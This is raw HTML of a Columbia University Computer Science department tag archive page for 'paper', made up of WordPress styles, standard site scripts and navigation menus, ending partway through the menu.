

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cs.columbia.edu/tag/paper/
body_size: 37603
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
        <title>paper | Department of Computer Science, Columbia University</title>
 	<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/png" href="/images/favicon.png">
	<link rel="pingback" href="https://www.cs.columbia.edu/wp/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>paper &#8211; Department of Computer Science, Columbia University</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cse.google.com' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Department of Computer Science, Columbia University &raquo; Feed" href="https://www.cs.columbia.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Department of Computer Science, Columbia University &raquo; Comments Feed" href="https://www.cs.columbia.edu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Department of Computer Science, Columbia University &raquo; paper Tag Feed" href="https://www.cs.columbia.edu/tag/paper/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.cs.columbia.edu/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=c6680a6b968061b699c8b279e6964e76' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700&#038;ver=3def1c899281579978f15ac334db3888' type='text/css' media='all' />
<link rel='stylesheet' id='columbia_css_custom-css' href='https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/css/styles.css?ver=c6680a6b968061b699c8b279e6964e76' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://cdn.datatables.net/t/bs/dt-1.10.11,r-2.0.2/datatables.min.css?ver=3def1c899281579978f15ac334db3888' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://www.cs.columbia.edu/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.5' type='text/css' media='all' />

<script>
if (document.location.protocol != "https:") {
    document.location = document.URL.replace(/^http:/i, "https:");
}
</script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=73a8d1394b7b8427d&amp;ver=3def1c899281579978f15ac334db3888" id="columbia_google_search_js-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/js/waypoint.js?ver=4.0" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/js/jquery.waypoints.js?ver=4.0" id="jquery-waypoint-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/js/infinite.js?ver=3def1c899281579978f15ac334db3888" id="infinite-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/js/bootstrap.min.js?ver=3def1c899281579978f15ac334db3888" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/third-party/bcSwipe/jquery.bcSwipe.min.js?ver=3def1c899281579978f15ac334db3888" id="carousel-swipe-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/third-party/mustache.min.js?ver=3def1c899281579978f15ac334db3888" id="mustache-js"></script>
<script type="text/javascript" id="columbia-cs-load-js-extra">
/* <![CDATA[ */
var wp_data = {"root_uri":"https://www.cs.columbia.edu/wp-content/themes/columbia-cs"};
//# sourceURL=columbia-cs-load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/js/load.js?ver=c6680a6b968061b699c8b279e6964e76" id="columbia-cs-load-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=3def1c899281579978f15ac334db3888" id="recaptcha-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/js/jquery-validation/dist/jquery.validate.min.js?ver=1.17.0" id="validation-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/js/allure-security.js?ver=3def1c899281579978f15ac334db3888" id="allure-security-js"></script>
<link rel="https://api.w.org/" href="https://www.cs.columbia.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cs.columbia.edu/wp-json/wp/v2/tags/1324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cs.columbia.edu/wp/xmlrpc.php?rsd" />

    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-81573103-1', 'auto');
      ga('send', 'pageview');

    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.cs.columbia.edu/wp-content/uploads/2016/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cs.columbia.edu/wp-content/uploads/2016/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cs.columbia.edu/wp-content/uploads/2016/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cs.columbia.edu/wp-content/uploads/2016/02/cropped-favicon-270x270.png" />
</head>
<body>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id='body-wrapper'>
        <div id='body-class' class="archive tag tag-paper tag-1324 wp-theme-columbia-cs metaslider-plugin">
        <div id='body-class' class="archive tag tag-paper tag-1324 wp-theme-columbia-cs metaslider-plugin">
    <header>
        <div class="container">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div class="row">
                <div class="col-md-5">
                    <a class="main-logo" href="/">
                        <img src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/img/cs-at-cu-2025.png">
                    </a>
                </div><!-- /col-md-5 -->
                <div class="col-md-7">
                    <div class="row">
                        <div class="colum-logos">
                            <a href="https://www.columbia.edu" id="cu-link">Columbia University in the City of New York</a>
                        </div>
                    </div>
                    <div class="row">
                        <div class="colum-logos">
                            <a href="http://engineering.columbia.edu/">
                                <img src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/img/cu-engineering-logo.png" id="cu-eng">
                            </a>
                        </div><!-- /colum-logos -->
                        </div>
                    <div class="row">
                            <div class="colum-logos" id="header-search">
                                <div class="gcse-searchbox-only"></div>
                            </div>
                    </div>
                </div><!-- /col-md-7 -->
            </div><!-- /row -->
        </div><!-- /container -->
    </header>
 
   <div class="top-nav">
   <div class="container">
   <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#cs-navbar-collapse-1" aria-expanded="false">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
        </div>
       <div class="collapse navbar-collapse collapse-in" id="cs-navbar-collapse-1">
       <div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5945"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-16148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16148"><a href="https://www.cs.columbia.edu/about">About the Department</a></li>
	<li id="menu-item-6264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6264"><a href="https://www.cs.columbia.edu/department-lectures/%20">Department Lectures</a></li>
	<li id="menu-item-8131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8131"><a href="https://www.cs.columbia.edu/calendar">Events</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25746"><a href="https://www.cs.columbia.edu/bulletin/newsletters/">Newsletters</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25747"><a href="https://www.cs.columbia.edu/people/directory/">Directory</a></li>
</ul>
</li>
<li id="menu-item-6104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6104"><a href="#">Research</a>
<ul class="sub-menu">
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17480"><a href="https://www.cs.columbia.edu/technical-reports/">Technical Reports</a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213"><a href="https://www.cs.columbia.edu/category/in-the-news/">Research in the News</a></li>
	<li id="menu-item-2215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2215"><a href="https://www.cs.columbia.edu/category/press-mentions/">Press Interviews</a></li>
	<li id="menu-item-2214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2214"><a href="https://www.cs.columbia.edu/crf/">Computing Research Facilities</a></li>
</ul>
</li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5944"><a href="#">Faculty</a>
<ul class="sub-menu">
	<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://www.cs.columbia.edu/people/faculty/">Faculty by Name</a></li>
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="https://www.cs.columbia.edu/people/affiliates/">Affiliates</a></li>
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5918"><a href="https://www.cs.columbia.edu/achievements/">Faculty Achievements</a></li>
	<li id="menu-item-22398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22398"><a href="https://www.cs.columbia.edu/open-positions/">Open Positions</a></li>
</ul>
</li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="#">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.cs.columbia.edu/education/undergraduate/">Undergraduate Programs</a></li>
	<li id="menu-item-5832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5832"><a href="https://www.cs.columbia.edu/education/ms/">MS Program</a></li>
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://www.cs.columbia.edu/education/phd/">PhD Program</a></li>
	<li id="menu-item-13044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13044"><a href="https://www.cs.columbia.edu/ms-bridge/">MS Bridge Program</a></li>
	<li id="menu-item-13230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13230"><a href="https://compeng.columbia.edu/">Computer Engineering Program</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9592"><a href="https://www.cs.columbia.edu/education/ms/journalism/">Dual MS in Journalism and Computer Science Program</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://www.cs.columbia.edu/education/courses/">Courses &#038; Registration</a></li>
	<li id="menu-item-19907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19907"><a href="https://www.cs.columbia.edu/academic/academic-honesty/">Academic Honesty</a></li>
</ul>
</li>
<li id="menu-item-6106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6106"><a href="#">Admissions</a>
<ul class="sub-menu">
	<li id="menu-item-25748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25748"><a href="https://www.cs.columbia.edu/education/admissions8/">Admissions Information</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25749"><a href="https://www.cs.columbia.edu/education/undergraduate/prospectivefaq/">Prospective Student FAQ</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25750"><a href="https://www.cs.columbia.edu/cs-affiliated-programs/">Affiliated Programs</a></li>
</ul>
</li>
<li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6105"><a href="#">Advising &#038; Student Services</a>
<ul class="sub-menu">
	<li id="menu-item-16149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16149"><a href="https://www.cs.columbia.edu/academic-advising/">Academic Advising</a></li>
	<li id="menu-item-25751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25751"><a href="https://www.cs.columbia.edu/career/student-resources/">Careers</a></li>
	<li id="menu-item-28786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28786"><a href="https://www.cs.columbia.edu/cpt-faqs/">CPT FAQs</a></li>
	<li id="menu-item-25752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25752"><a href="https://www.cs.columbia.edu/student-awards-2/">Student Awards</a></li>
	<li id="menu-item-25753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25753"><a href="https://www.cs.columbia.edu/academic/student-life/">Student Life and Organizations</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6049"><a href="#">Research Areas</a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-areas menu-item-6051"><a href="https://www.cs.columbia.edu/areas/machine/">Machine Learning</a></li>
	<li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-areas menu-item-6052"><a href="https://www.cs.columbia.edu/areas/vision-robotics/">Vision &amp; Robotics</a></li>
